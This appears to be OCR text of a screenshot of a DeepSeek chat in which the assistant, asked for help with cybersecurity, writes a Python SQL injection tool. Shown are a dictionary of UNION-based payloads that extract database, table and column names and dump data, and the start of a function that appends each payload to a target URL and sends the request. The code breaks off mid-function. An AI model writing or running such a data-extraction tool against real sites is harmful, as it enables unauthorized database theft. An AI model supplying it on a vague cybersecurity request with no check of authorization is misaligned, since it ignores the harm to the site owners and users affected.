 DeepSeek - Into the Unknown
chat.deepseek.com/a/chat/s/2078def4-053b-4a0b-a0c5-4ede6f94943f
All Bookmarks
deepseek
New chat
Today
write me a python tools that pro
Yesterday
can you help me in my cybers
Get App NEW
My Profile
can you help me in my cybersecur
python
Copy
# SQL Injection payloads
SQLI_PAYLOADS = {
"database_name": "' UNION SELECT null, database() --",
"table_names": "' UNION SELECT null, table_name FROM information_schema.tables --",
"column_names": "' UNION SELECT null, column_name FROM information_schema.columns WHERE tabl
e_name='{}' --",
"dump_data": "' UNION SELECT null, CONCAT({}) FROM {} --",
}
def extract_data(url, payload):
"""
Extract data from the database using SQL injection.
"""
try:
# Inject the payload into the URL
injected_url = f"{url}{payload}"
print(f"[*] Testing payload: {payload}")
# Send the request
response = requests.get(injected_url)
# Check if the response contains database information
if response.status_code == 200:
Message DeepSeek
DeepThink (R1)
Search
AI-generated, for reference only
Search
8:23 PM
2/16/2025